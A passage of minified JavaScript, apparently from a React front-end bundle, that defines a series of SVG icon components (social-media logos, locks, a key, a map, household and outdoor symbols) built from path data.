0-.8.3-.8.8s.3.8.8.8h1.5V13h-.8c-.4 0-.8.2-1.1.5-.3.3-.4.7-.4 1.1 0 1.9 0 3 1.1 4.3.3.3.7.4 1.1.1.3-.3.4-.7.1-1.1-.1-.2-.2-.3-.3-.5h20c-.1.1-.2.3-.3.5-.3.3-.2.8.1 1.1.1.1.3.2.5.2s.4-.1.6-.3c1.2-1.4 1.2-2.4 1.1-4.3 0-.4-.1-.8-.4-1.1-.3-.3-.7-.5-1.1-.5ZM3.8 5.5h6.8V9H3.8V5.5Zm0 5h7.5c.4 0 .8-.3.8-.8v-5c-.1-.4-.4-.7-.9-.7H3.8V2.5h16.8V13H19V4.8c0-.5-.3-.8-.8-.8h-4c-.4 0-.8.3-.8.8V13H3.8v-2.5ZM17.5 13H15V5.5h2.5V13Zm-16 3v-1.5l21 .1V16h-21Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),nc=a=>(0,e.jsx)(n.J,{ChosenIcon:nn,...a});var nl=nc;let ni=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M11.995 23.997c-.3 0-.592-.06-.87-.177a2.235 2.235 0 0 1-1.198-1.198l-3.262-9.225a2.252 2.252 0 0 1-2.915-2.148v-3c.013-4.536 3.713-8.237 8.248-8.25 4.538.013 8.239 3.713 8.252 8.248v3.002a2.252 2.252 0 0 1-2.915 2.149l-3.246 9.183c-.365.868-1.184 1.416-2.094 1.416Zm-.67-1.916a.73.73 0 0 0 .383.358.75.75 0 0 0 .983-.4l3.396-9.611a2.22 2.22 0 0 1-.337-1.18v-1.5a.75.75 0 0 0-1.5 0v1.5a2.252 2.252 0 0 1-2.25 2.25 2.252 2.252 0 0 1-2.25-2.25v-1.5a.75.75 0 0 0-1.5 0v1.5c0 .42-.116.824-.337 1.18l3.412 9.653ZM15 7.499a2.252 2.252 0 0 1 2.25 2.25v1.5a.75.75 0 0 0 1.5 0v-3c-.011-3.711-3.04-6.739-6.752-6.75-3.709.011-6.737 3.04-6.748 6.752v2.998a.75.75 0 0 0 1.5 0v-1.5A2.252 2.252 0 0 1 9 7.499a2.252 2.252 0 0 1 2.25 2.25v1.5a.75.75 0 0 0 1.5 0v-1.5A2.252 2.252 0 0 1 15 7.499Z"})}),nr=a=>(0,e.jsx)(n.J,{ChosenIcon:ni,...a});var nv=nr;let no=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12 0C5.38 0 0 5.38 0 12s5.38 12 12 12 12-5.38 12-12S18.62 0 12 0Zm-.38 6c.62 0 1.12.5 1.12 1.12 0 .62-.5 1.12-1.12 1.12-.62 0-1.12-.5-1.12-1.12C10.5 6.5 11 6 11.62 6Zm2.63 11.25h-.75c-1.24 0-2.25-1.01-2.25-2.25v-3.75h-.75c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h.75c.83 0 1.5.67 1.5 1.5V15c0 .41.34.75.75.75h.75c.41 0 .75.34.75.75s-.34.75-.75.75Z"})}),nd=a=>(0,e.jsx)(n.J,{ChosenIcon:no,...a});var ng=nd,nw=t(46631);let nx=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12 0C8.741 0 8.332.014 7.052.072 5.775.131 4.902.333 4.14.63a5.882 5.882 0 0 0-2.125 1.384A5.882 5.882 0 0 0 .63 4.14c-.297.763-.5 1.635-.558 2.912C.014 8.332 0 8.741 0 12c0 3.259.014 3.668.072 4.948.058 1.277.261 2.15.558 2.912.307.79.717 1.459 1.384 2.126A5.882 5.882 0 0 0 4.14 23.37c.764.297 1.636.5 2.913.558C8.332 23.986 8.741 24 12 24c3.259 0 3.668-.014 4.948-.072 1.277-.059 2.15-.261 2.912-.558a5.884 5.884 0 0 0 2.126-1.384 5.884 5.884 0 0 0 1.384-2.126c.297-.763.5-1.635.558-2.912.058-1.28.072-1.69.072-4.948 0-3.259-.014-3.668-.072-4.948-.059-1.277-.261-2.15-.558-2.912a5.882 5.882 0 0 0-1.384-2.126A5.883 5.883 0 0 0 19.86.63c-.763-.297-1.635-.5-2.912-.558C15.668.014 15.258 0 12 0Zm0 2.162c3.204 0 3.584.012 4.849.07 1.17.054 1.805.249 2.228.413.56.218.96.478 1.38.898.42.42.68.82.898 1.38.164.423.36 1.058.413 2.228.058 1.265.07 1.645.07 4.849s-.012 3.584-.07 4.849c-.054 1.17-.249 1.805-.413 2.228a3.72 3.72 0 0 1-.898 1.38c-.42.42-.82.68-1.38.898-.423.164-1.058.36-2.228.413-1.265.058-1.645.07-4.849.07s-3.584-.012-4.85-.07c-1.169-.054-1.804-.249-2.227-.413a3.719 3.719 0 0 1-1.38-.898c-.42-.42-.68-.82-.898-1.38-.164-.423-.36-1.058-.413-2.228-.058-1.265-.07-1.645-.07-4.849s.012-3.584.07-4.85c.053-1.169.249-1.804.413-2.227.218-.56.478-.96.898-1.38.42-.42.82-.68 1.38-.898.423-.164 1.058-.36 2.228-.413 1.265-.058 1.645-.07 4.849-.07Z"}),(0,e.jsx)("path",{d:"M12 16a4 4 0 1 1 0-8 4 4 0 0 1 0 8Zm0-10.163a6.162 6.162 0 1 0 0 12.325 6.162 6.162 0 0 0 0-12.325ZM19.846 5.594a1.44 1.44 0 1 1-2.88 0 1.44 1.44 0 0 1 2.88 0Z"})]}),nA=a=>(0,e.jsx)(n.J,{ChosenIcon:nx,...a});var nZ=nA;let nj=a=>(0,e.jsxs)("svg",{width:25,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M8.022 24.009a6.99 6.99 0 0 1-2.745-.562 6.984 6.984 0 0 1-3.774-3.838 6.991 6.991 0 0 1 .045-5.383 6.984 6.984 0 0 1 3.838-3.774 6.977 6.977 0 0 1 4.902-.138L19.685.917a3.082 3.082 0 0 1 2.196-.91c.83 0 1.61.323 2.197.909a3.125 3.125 0 0 1 .297 4.051l.367 1.371A2.326 2.326 0 0 1 21.9 9.181l-1.334-.358-.171.171.358 1.334a2.326 2.326 0 0 1-2.842 2.843l-1.334-.358-1.896 1.896a7.105 7.105 0 0 1-.183 5.011 6.984 6.984 0 0 1-3.838 3.774 7.04 7.04 0 0 1-2.638.515Zm.001-12.573c-.71 0-1.408.137-2.075.407a5.494 5.494 0 0 0-3.019 2.969 5.498 5.498 0 0 0-.035 4.235 5.498 5.498 0 0 0 2.969 3.019 5.509 5.509 0 0 0 4.235.035 5.498 5.498 0 0 0 3.019-2.969 5.56 5.56 0 0 0 0-4.319.746.746 0 0 1 .16-.823l2.545-2.545a.743.743 0 0 1 .725-.194l1.751.47a.823.823 0 0 0 1.005-1.007l-.47-1.751a.753.753 0 0 1 .194-.725l.784-.784a.744.744 0 0 1 .724-.195l1.752.47a.822.822 0 0 0 1.005-1.006l-.469-1.752a.751.751 0 0 1 .194-.724 1.61 1.61 0 0 0 0-2.272 1.597 1.597 0 0 0-1.136-.47c-.429 0-.833.167-1.136.471l-9.741 9.741a.744.744 0 0 1-.823.161 5.504 5.504 0 0 0-2.158-.442Z"}),(0,e.jsx)("path",{d:"M6.911 20.405a2.323 2.323 0 0 1-2.321-2.321 2.323 2.323 0 0 1 2.321-2.321 2.323 2.323 0 0 1 2.321 2.321 2.323 2.323 0 0 1-2.321 2.321Zm0-3.142a.822.822 0 1 0 .001 1.643.822.822 0 0 0-.001-1.643Z"})]}),np=a=>(0,e.jsx)(n.J,{ChosenIcon:nj,...a});var nM=np;let nu=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M23.25 0H.75A.76.76 0 0 0 0 .75v4.5A.76.76 0 0 0 .75 6h22.5a.76.76 0 0 0 .75-.75V.75a.76.76 0 0 0-.75-.75ZM15 1.5v3H9v-3h6Zm-13.5 0h6v3h-6v-3Zm21 3h-6v-3h6v3ZM23.25 13.5h-2.09l.58-2.85a.801.801 0 0 0-.16-.63.76.76 0 0 0-.58-.27h-4.5a.76.76 0 0 0-.58.27.8.8 0 0 0-.16.63l.58 2.85h-4.76a4.46 4.46 0 0 0 1.17-3 .76.76 0 0 0-.75-.75H4.5a.76.76 0 0 0-.75.75 4.46 4.46 0 0 0 1.17 3H.75a.76.76 0 0 0-.75.75v9a.76.76 0 0 0 .75.75h22.5a.76.76 0 0 0 .75-.75v-9a.76.76 0 0 0-.75-.75Zm-5.83-2.25h2.66l-.45 2.25h-1.76l-.45-2.25Zm-12.08 0h5.82a3 3 0 0 1-5.82 0ZM22.5 15v1.5h-21V15h21ZM15 18v4.5H9V18h6ZM1.5 18h6v4.5h-6V18Zm15 4.5V18h6v4.5h-6Z"})}),nm=a=>(0,e.jsx)(n.J,{ChosenIcon:nu,...a});var nC=nm;let nH=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M21 15.75h.75s1.5 0 1.5-2.25-2.25-3.75-4.5-3.75H10.5v-6a2.939 2.939 0 0 0-3-3v1.5H5.25A2.27 2.27 0 0 0 3 4.5c0 1.24 1.34 2.25 3 2.25 0 0-2.25 1.5-2.25 3.75s0 5.25 2.25 6.75C6 19.5 6.75 21 8.25 21a3.23 3.23 0 0 0 3-3h4.5s.75 3 3 3S21 18.75 21 17.25v-3",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M3.15 5.2C1 5.91.75 7.05.75 7.5c0 .45.51 1.5 3.34 1.5M8.25 21v2.25h-1.5M18.75 21v2.25h-1.5",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})]}),nI=a=>(0,e.jsx)(n.J,{ChosenIcon:nH,...a});var nf=nI;let nJ=a=>(0,e.jsx)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M1.749 7.517a.745.745 0 0 1-.638-.356.745.745 0 0 1-.033-.73l2.594-5.188c.175-.35.439-.65.765-.866a2.24 2.24 0 0 1 1.69-.334c.59.118 1.098.459 1.431.959l.751 1.128.452-.433c.161-.161.354-.3.569-.407a2.229 2.229 0 0 1 1.005-.239c.859 0 1.63.476 2.014 1.242l2.069 4.139a.746.746 0 0 1-.032.729.745.745 0 0 1-.638.356H1.749Zm10.786-1.5-1.526-3.053A.747.747 0 0 0 9.81 2.77l-.657.629a.75.75 0 0 1-1.278.784l-.288-.432a.654.654 0 0 1-.059-.089L6.309 1.834a.748.748 0 0 0-1.295.08L2.963 6.017h9.572ZM21.249 15a.75.75 0 0 1-.75-.75V12h-2.25a.753.753 0 0 1-.706-1.006l3-8.25a.754.754 0 0 1 .705-.494c.314 0 .597.198.705.494l3 8.25A.748.748 0 0 1 24.249 12h-2.25v2.25a.75.75 0 0 1-.75.75Zm1.929-4.5-1.929-5.305L19.32 10.5h3.858ZM4.749 24a.75.75 0 0 1-.75-.75V21h-2.25a.75.75 0 0 1-.704-1.007l3-8.25a.752.752 0 0 1 1.41 0l3 8.25A.753.753 0 0 1 7.749 21h-2.25v2.25a.75.75 0 0 1-.75.75Zm1.929-4.5-1.929-5.305L2.82 19.5h3.858ZM21.769 22.506a.747.747 0 0 1-.717-.528 4.067 4.067 0 0 0-1.073-1.736.751.751 0 0 1 1.038-1.083 5.578 5.578 0 0 1 1.468 2.376.75.75 0 0 1-.716.971ZM18.255 19.126a.736.736 0 0 1-.242-.04 8.502 8.502 0 0 0-1.385-.346c-.273-.045-.544-.1-.805-.163a.75.75 0 0 1 .352-1.458c.227.055.46.102.696.141.548.089 1.096.225 1.626.406a.751.751 0 0 1-.242 1.46ZM12.999 17.117a.748.748 0 0 1-.5-.191 6.464 6.464 0 0 1-1.47-1.922.746.746 0 0 1 .333-1.007.749.749 0 0 1 1.006.333 4.995 4.995 0 0 0 1.13 1.479.741.741 0 0 1 .248.518.746.746 0 0 1-.747.79ZM10.836 12.25a.749.749 0 0 1-.746-.673 17.446 17.446 0 0 1-.091-1.829.751.751 0 0 1 1.5.004c-.002.555.026 1.117.083 1.671a.751.751 0 0 1-.746.827Z"})}),nV=a=>(0,e.jsx)(n.J,{ChosenIcon:nJ,...a});var nL=nV;let nP=a=>(0,e.jsx)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M23.249 24a.75.75 0 0 1-.75-.75v-1.5h-9.75v1.5a.75.75 0 0 1-1.5 0v-1.5h-9.75v1.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 1.5 0v1.5h9.75v-1.5a.75.75 0 0 1 1.5 0v1.5h9.75v-1.5a.75.75 0 0 1 1.5 0v7.5a.75.75 0 0 1-.75.75Zm-.75-3.75v-1.5h-9.75v1.5h9.75Zm-11.25 0v-1.5h-9.75v1.5h9.75ZM1.499 13.5a.751.751 0 0 1-.416-1.374l6.75-4.5a.748.748 0 0 1 .832 0l3.334 2.223 5.584-3.723a.748.748 0 0 1 .832 0l5.252 3.501a.746.746 0 0 1 .208 1.04.75.75 0 0 1-1.041.208l-4.836-3.224-4.648 3.099 2.064 1.376a.75.75 0 0 1-.832 1.248L8.249 9.151l-6.334 4.223a.745.745 0 0 1-.416.126ZM13.499 6c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5Z"})}),nR=a=>(0,e.jsx)(n.J,{ChosenIcon:nP,...a});var nS=nR;let nk=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M3.75 24a2.252 2.252 0 0 1-2.25-2.25V2.25A2.252 2.252 0 0 1 3.75 0h16.5a2.252 2.252 0 0 1 2.25 2.25v19.5A2.252 2.252 0 0 1 20.25 24H3.75ZM3 21.75c0 .414.336.75.75.75h16.5a.75.75 0 0 0 .75-.75V7.5H3v14.25ZM21 6V2.25a.75.75 0 0 0-.75-.75H3.75a.75.75 0 0 0-.75.75V6h18Z"}),(0,e.jsx)("path",{d:"M5.25 4.5a.75.75 0 0 1 0-1.5h3a.75.75 0 0 1 0 1.5h-3ZM12 21c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6Zm0-10.5A4.505 4.505 0 0 0 7.5 15c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5ZM18 4.875a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25ZM13.5 4.875a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25Z"}),(0,e.jsx)("path",{d:"M9.75 15.75A.75.75 0 0 1 9 15c0-1.654 1.346-3 3-3a.75.75 0 0 1 0 1.5c-.827 0-1.5.673-1.5 1.5a.75.75 0 0 1-.75.75Z"})]}),nE=a=>(0,e.jsx)(n.J,{ChosenIcon:nk,...a});var nB=nE;let nb=a=>(0,e.jsxs)("svg",{width:24,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M7.553 24.999c-.315 0-.621-.065-.91-.193L1.348 22.56A2.26 2.26 0 0 1 0 20.499V3.249c0-.242.039-.481.115-.711.19-.57.59-1.032 1.128-1.301A2.222 2.222 0 0 1 3.05 1.15l4.292 2.071a.709.709 0 0 0 .396.002l7.394-2.082a2.269 2.269 0 0 1 1.243.013l6.021 1.806A2.235 2.235 0 0 1 24 5.115V21.87c0 .287-.054.568-.161.835a2.242 2.242 0 0 1-2.924 1.254l-4.907-1.928a.76.76 0 0 0-.54-.011l-7.122 2.836a2.308 2.308 0 0 1-.793.143ZM2.249 2.498a.746.746 0 0 0-.749.751v17.25a.75.75 0 0 0 .445.685l5.294 2.245a.75.75 0 0 0 .574.025l7.121-2.835a2.3 2.3 0 0 1 .793-.143c.286 0 .567.054.833.161l4.907 1.928a.748.748 0 0 0 1.032-.694V5.115a.746.746 0 0 0-.534-.719l-6.02-1.806a.745.745 0 0 0-.412-.005L8.139 4.668a2.269 2.269 0 0 1-1.309-.034.637.637 0 0 1-.089-.036L2.449 2.526a.76.76 0 0 0-.2-.028Z"}),(0,e.jsx)("path",{d:"M7.5 21.999a.755.755 0 0 1-.278-.053l-3.75-1.5A.747.747 0 0 1 3 19.749V5.499a.75.75 0 0 1 1.029-.696l3.516 1.406 8.008-2.184a.772.772 0 0 1 .434.012l4.5 1.5a.75.75 0 0 1 .513.712v13.5a.749.749 0 0 1-.988.711l-4.251-1.417-8.004 2.911a.76.76 0 0 1-.257.045Zm.013-1.553L9 19.905v-2.792l-1.3.359a.748.748 0 0 1-.458-.019L4.5 16.451v2.791l3.013 1.204Zm2.237-5.068a.75.75 0 0 1 .75.75v3.232l3-1.091v-3.02c0-.286.159-.543.415-.671l1.5-.75a.754.754 0 0 1 .574-.04l3.512 1.171v-8.17l-3.772-1.257-.729.199v3.331a.75.75 0 0 1-1.5 0V6.14L7.697 7.722a.726.726 0 0 1-.475-.026L4.5 6.607v3.763l3 1.2 3.471-1.388a.747.747 0 0 1 .975.417.75.75 0 0 1-.418.975l-3.75 1.5a.732.732 0 0 1-.557 0L4.5 11.986v2.868l3.032 1.108 2.019-.557a.746.746 0 0 1 .199-.027Zm6 2.121c.081 0 .161.013.237.039l3.512 1.171V16.54l-3.692-1.231-.807.403v2.011l.494-.179a.755.755 0 0 1 .256-.045Z"})]}),nG=a=>(0,e.jsx)(n.J,{ChosenIcon:nb,...a});var ny=nG;let nD=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M23.2 22.5c-1.7 0-3-.8-3-1.5 0-.4-.3-.8-.8-.8s-.8.3-.8.8c0 .7-1.3 1.5-3 1.5s-3-.8-3-1.5c0-.4-.3-.8-.8-.8s-.8.3-.8.8c0 .7-1.3 1.5-3 1.5s-3-.8-3-1.5c0-.4-.3-.8-.8-.8s-.4.4-.4.8c0 .7-1.3 1.5-3 1.5-.4 0-.8.3-.8.8s.4.7.8.7c1.6 0 2.9-.5 3.7-1.3.8.8 2.2 1.3 3.8 1.3 1.6 0 2.9-.5 3.7-1.3.8.8 2.2 1.3 3.7 1.3s2.9-.5 3.7-1.3c.8.8 2.2 1.3 3.7 1.3.4 0 .8-.3.8-.8s-.2-.7-.7-.7ZM10.4 18.8h.2c.3 0 .7-.2.7-.6L12 15h9l.7 3.1c.1.4.5.7.9.6.4-.1.7-.5.6-.9l-2-9.1c-.2-.7-.8-1.2-1.5-1.2h-.2v-3c0-1.4-1-2.6-2.2-2.9V.8c0-.4-.3-.8-.8-.8s-.8.3-.8.8v.9c-1.3.3-2.2 1.5-2.2 2.9v3h-.2c-.7 0-1.3.5-1.5 1.2l-2.1 9.3c0 .3.3.7.7.7ZM15 4.5c0-.8.7-1.5 1.5-1.5s1.5.7 1.5 1.5v3h-3v-3ZM13.4 9h6.3l1 4.5h-8.3l1-4.5ZM1.7 2.8c.2.1.4.2.5.2.1 0 .4-.1.5-.2l1.5-1.5c.3-.3.3-.8 0-1.1-.3-.3-.8-.3-1.1 0l-1 1-1-1C1-.1.5-.1.2.2c-.3.3-.3.8 0 1.1l1.5 1.5Z"}),(0,e.jsx)("path",{d:"M16.5 12.3a1.1 1.1 0 1 0 0-2.2 1.1 1.1 0 0 0 0 2.2ZM16.5 18.3a1.1 1.1 0 1 0 0-2.2 1.1 1.1 0 0 0 0 2.2Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),nz=a=>(0,e.jsx)(n.J,{ChosenIcon:nD,...a});var nU=nz;let nW=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12.089 24a6.747 6.747 0 0 1-1.853-.26l-3.634-1.038A5.342 5.342 0 0 0 6 22.568v.682a.75.75 0 0 1-.75.75H.75a.75.75 0 0 1-.75-.75V9.75A.75.75 0 0 1 .75 9h4.5a.75.75 0 0 1 .75.75v1.512a6.747 6.747 0 0 0 6-6.708V3c0-1.654 1.346-3 3-3s3 1.346 3 3v3.382c0 .346.234.645.57.728l1.435.313c2.443.612 4.116 2.867 3.989 5.365l-.301 5.106C23.343 21.382 20.455 24 16.974 24h-4.885ZM6 21.053c.342.043.682.112 1.014.207l3.634 1.038c.468.134.953.202 1.441.202h4.885a5.235 5.235 0 0 0 5.224-4.725l.298-5.069a3.758 3.758 0 0 0-2.834-3.823l-1.433-.313A2.253 2.253 0 0 1 16.5 6.382V3c0-.827-.673-1.5-1.5-1.5s-1.5.673-1.5 1.5v1.554A8.236 8.236 0 0 1 6 12.77v8.283ZM4.5 22.5v-12h-3v12h3Z"})}),nY=a=>(0,e.jsx)(n.J,{ChosenIcon:nW,...a});var nO=nY;let nF=a=>(0,e.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,e.jsx)("path",{d:"M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5M8 19H5V8h3zM6.5 6.732c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764M20 19h-3v-5.604c0-3.368-4-3.113-4 0V19h-3V8h3v1.765c1.396-2.586 7-2.777 7 2.476z"})}),nQ=a=>(0,e.jsx)(n.J,{ChosenIcon:nF,...a});var nT=nQ;let nN=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",children:[(0,e.jsx)("path",{d:"M6.256 17.79a.75.75 0 0 0 1.06 0l10.5-10.5a.75.75 0 0 0-1.06-1.06l-10.5 10.5a.75.75 0 0 0 0 1.06Z"}),(0,e.jsx)("path",{d:"M11.976 15.53a.76.76 0 0 0-.71.79 3.7 3.7 0 0 1-1.08 2.84l-2.25 2.25a3.83 3.83 0 0 1-5.3 0 3.74 3.74 0 0 1 0-5.3l2.25-2.25a3.741 3.741 0 0 1 2.84-1.08.73.73 0 0 0 .79-.71.75.75 0 0 0-.7-.79 5.241 5.241 0 0 0-4 1.52l-2.24 2.21a5.25 5.25 0 0 0 3.71 9 5.179 5.179 0 0 0 3.75-1.54l2.25-2.25a5.2 5.2 0 0 0 1.52-4 .742.742 0 0 0-.83-.69ZM22.496 1.54a5.24 5.24 0 0 0-7.42 0l-2.25 2.25a5.271 5.271 0 0 0-1.52 4 .77.77 0 0 0 .8.71.75.75 0 0 0 .7-.79 3.73 3.73 0 0 1 1.08-2.85l2.25-2.26a3.85 3.85 0 0 1 5.3 0 3.75 3.75 0 0 1 0 5.31l-2.25 2.25a3.76 3.76 0 0 1-2.84 1.08.75.75 0 0 0-.09 1.49h.3a5.208 5.208 0 0 0 3.69-1.52l2.25-2.2a5.25 5.25 0 0 0 0-7.43v-.04Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),nK=a=>(0,e.jsx)(n.J,{ChosenIcon:nN,...a});var nq=nK;let nX=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.375 3.75a1.375 1.375 0 1 1 2.75 0 1.375 1.375 0 0 1-2.75 0ZM3.75 1a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 0 0 0-5.5ZM2.375 12a1.375 1.375 0 1 1 2.75 0 1.375 1.375 0 0 1-2.75 0ZM3.75 9.25a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 0 0 0-5.5Zm0 9.625a1.375 1.375 0 1 0 0 2.75 1.375 1.375 0 0 0 0-2.75ZM1 20.25a2.75 2.75 0 1 1 5.5 0 2.75 2.75 0 0 1-5.5 0ZM8.563 3.062a.687.687 0 1 0 0 1.376h13.75a.687.687 0 1 0 0-1.375H8.563ZM7.875 12c0-.38.308-.688.688-.688h13.75a.687.687 0 1 1 0 1.376H8.563A.687.687 0 0 1 7.875 12Zm.688 7.563a.687.687 0 1 0 0 1.375h13.75a.687.687 0 1 0 0-1.375H8.563Z"})}),n_=a=>(0,e.jsx)(n.J,{ChosenIcon:nX,...a});var n$=n_;let n0=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12 15.75A3.754 3.754 0 0 1 8.25 12 3.754 3.754 0 0 1 12 8.25 3.754 3.754 0 0 1 15.75 12 3.754 3.754 0 0 1 12 15.75Zm0-6A2.252 2.252 0 0 0 9.75 12 2.252 2.252 0 0 0 12 14.25 2.252 2.252 0 0 0 14.25 12 2.252 2.252 0 0 0 12 9.75Z"}),(0,e.jsx)("path",{d:"M12 24a.75.75 0 0 1-.75-.75v-3.034a8.206 8.206 0 0 1-7.466-7.466H.75a.75.75 0 0 1 0-1.5h3.034a8.208 8.208 0 0 1 7.466-7.466V.75a.75.75 0 0 1 1.5 0v3.034a8.208 8.208 0 0 1 7.466 7.466h3.034a.75.75 0 0 1 0 1.5h-3.034a8.206 8.206 0 0 1-7.466 7.466v3.034A.75.75 0 0 1 12 24Zm0-18.75A6.758 6.758 0 0 0 5.25 12 6.758 6.758 0 0 0 12 18.75 6.758 6.758 0 0 0 18.75 12 6.758 6.758 0 0 0 12 5.25Z"})]}),n1=a=>(0,e.jsx)(n.J,{ChosenIcon:n0,...a});var n5=n1;let n2=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M5.25 24A2.252 2.252 0 0 1 3 21.75v-10.5A2.252 2.252 0 0 1 5.25 9H6V6c0-3.308 2.692-6 6-6s6 2.692 6 6v3h.75A2.252 2.252 0 0 1 21 11.25v10.5A2.252 2.252 0 0 1 18.75 24H5.25Zm0-13.5a.75.75 0 0 0-.75.75v10.5c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-10.5a.75.75 0 0 0-.75-.75H5.25ZM16.5 9V6c0-2.481-2.019-4.5-4.5-4.5A4.505 4.505 0 0 0 7.5 6v3h9Z"}),(0,e.jsx)("path",{d:"M12 19.5c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5S11.173 18 12 18s1.5-.673 1.5-1.5S12.827 15 12 15Z"})]}),n7=a=>(0,e.jsx)(n.J,{ChosenIcon:n2,...a});var n3=n7;let n4=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M8.25 24A2.252 2.252 0 0 1 6 21.75v-10.5A2.252 2.252 0 0 1 8.25 9h2.25V6c0-2.481-2.019-4.5-4.5-4.5A4.505 4.505 0 0 0 1.5 6v3.75a.75.75 0 0 1-1.5 0V6c0-3.308 2.692-6 6-6s6 2.692 6 6v3h9.75A2.252 2.252 0 0 1 24 11.25v10.5A2.252 2.252 0 0 1 21.75 24H8.25Zm0-13.5a.75.75 0 0 0-.75.75v10.5c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-10.5a.75.75 0 0 0-.75-.75H8.25Z"}),(0,e.jsx)("path",{d:"M15 19.5c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5S14.173 18 15 18s1.5-.673 1.5-1.5S15.827 15 15 15Z"})]}),n6=a=>(0,e.jsx)(n.J,{ChosenIcon:n4,...a});var n8=n6;let n9=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M17.943 18.496a6.351 6.351 0 0 1-4.645-2.548.752.752 0 0 1 .602-1.197c.236 0 .461.113.602.302a4.857 4.857 0 0 0 3.525 1.946 4.508 4.508 0 0 0 4.473-4.5c0-2.481-2.019-4.5-4.5-4.5-3.2 0-5.29 4.748-5.311 4.796-.1.233-2.498 5.704-6.689 5.704-3.308 0-6-2.692-6-6s2.692-6 6-6l.052.002a6.364 6.364 0 0 1 4.65 2.553.746.746 0 0 1-.602 1.198.753.753 0 0 1-.602-.303 4.86 4.86 0 0 0-3.525-1.951 4.508 4.508 0 0 0-4.473 4.5c0 2.481 2.019 4.5 4.5 4.5 3.197 0 5.29-4.748 5.311-4.796.1-.232 2.495-5.704 6.689-5.704 3.308 0 6 2.692 6 6a6.007 6.007 0 0 1-6.057 5.998Z"})}),ca=a=>(0,e.jsx)(n.J,{ChosenIcon:n9,...a});var ch=ca;let ct=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M23.25 8.75h-2.09l.58-2.85a.801.801 0 0 0-.16-.63A.76.76 0 0 0 21 5h-4.5a.76.76 0 0 0-.58.27.8.8 0 0 0-.16.63l.58 2.85h-4.76a4.46 4.46 0 0 0 1.17-3A.76.76 0 0 0 12 5H4.5a.76.76 0 0 0-.75.75 4.46 4.46 0 0 0 1.17 3H.75A.76.76 0 